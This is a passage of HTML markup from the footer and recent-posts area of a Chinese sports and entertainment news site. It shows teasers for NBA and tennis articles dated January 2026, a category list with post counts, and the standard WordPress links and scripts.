										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%82%ac%e5%bf%b5%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91%e5%a8%9c%ef%bc%8c%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b/" title="澳网首轮焦点悬念：郑钦文VS莱巴金娜，谁能抢下“开门红”？">2026-01-20</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e7%81%ab%e7%ae%ad%e5%8f%8c%e5%ad%90%e6%98%9f%e9%bd%90%e7%88%86%e5%8f%91%ef%bc%81%e6%9d%9c%e5%85%b0%e7%89%b9%e8%bf%8e%e9%87%8c%e7%a8%8b%e7%a2%91%e5%b0%8f%e8%b4%be%e5%b7%b4%e9%87%8c%e5%88%9b%e7%94%9f/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619750003_18556790173010528_4830212563426991714_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e7%81%ab%e7%ae%ad%e5%8f%8c%e5%ad%90%e6%98%9f%e9%bd%90%e7%88%86%e5%8f%91%ef%bc%81%e6%9d%9c%e5%85%b0%e7%89%b9%e8%bf%8e%e9%87%8c%e7%a8%8b%e7%a2%91%e5%b0%8f%e8%b4%be%e5%b7%b4%e9%87%8c%e5%88%9b%e7%94%9f/">火箭双子星齐爆发！杜兰特迎里程碑&#038;小贾巴里创生涯新高，119-110胜鹈鹕</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e7%81%ab%e7%ae%ad%e5%8f%8c%e5%ad%90%e6%98%9f%e9%bd%90%e7%88%86%e5%8f%91%ef%bc%81%e6%9d%9c%e5%85%b0%e7%89%b9%e8%bf%8e%e9%87%8c%e7%a8%8b%e7%a2%91%e5%b0%8f%e8%b4%be%e5%b7%b4%e9%87%8c%e5%88%9b%e7%94%9f/" title="火箭双子星齐爆发！杜兰特迎里程碑&#038;小贾巴里创生涯新高，119-110胜鹈鹕">2026-01-19</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/nba%e7%90%83%e6%98%9f%e5%af%b9%e5%86%b3%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af%e9%a2%86%e8%a1%94%e6%b9%96%e4%ba%ba%e9%94%8b%e7%ba%bf%ef%bc%8c%e8%bf%8e%e6%88%98%e5%b7%b4%e6%81%a9%e6%96%af%e7%8e%87/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_618603676_18553446886052380_4697226423964795883_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/nba%e7%90%83%e6%98%9f%e5%af%b9%e5%86%b3%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af%e9%a2%86%e8%a1%94%e6%b9%96%e4%ba%ba%e9%94%8b%e7%ba%bf%ef%bc%8c%e8%bf%8e%e6%88%98%e5%b7%b4%e6%81%a9%e6%96%af%e7%8e%87/">NBA球星对决！詹姆斯领衔湖人锋线，迎战巴恩斯率领的猛龙青年军</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/nba%e7%90%83%e6%98%9f%e5%af%b9%e5%86%b3%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af%e9%a2%86%e8%a1%94%e6%b9%96%e4%ba%ba%e9%94%8b%e7%ba%bf%ef%bc%8c%e8%bf%8e%e6%88%98%e5%b7%b4%e6%81%a9%e6%96%af%e7%8e%87/" title="NBA球星对决！詹姆斯领衔湖人锋线，迎战巴恩斯率领的猛龙青年军">2026-01-19</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,062)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,248)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,617)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,418)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (484)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,235)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,067)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,641)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,278)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,862)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,155)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,670)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,808)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
